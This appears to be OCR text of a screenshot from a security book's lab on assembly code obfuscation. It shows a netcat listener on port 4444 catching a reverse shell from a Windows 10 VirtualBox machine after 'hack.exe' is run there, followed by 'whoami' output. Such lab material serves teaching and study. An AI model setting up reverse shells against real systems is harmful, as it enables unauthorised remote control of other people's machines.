 [parrot@parrot]-[~]
$nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.1.4.
Ncat: Connection from 10.10.1.4:50146.
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
Z:\packtpub\chapter07\01-asm-code-obfuscation>whoami
whoami
win10-1903\user
Z:\packtpub\chapter07\01-asm-code-obfuscation>_
win10-1903 (workshop) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\packtpub\chapter07\01-asm-code-obfuscation> .\hack.exe
PS Z:\packtpub\chapter07\01-asm-code-obfuscation> whoami
win10-1903\user
PS Z:\packtpub\chapter07\01-asm-code-obfuscation> _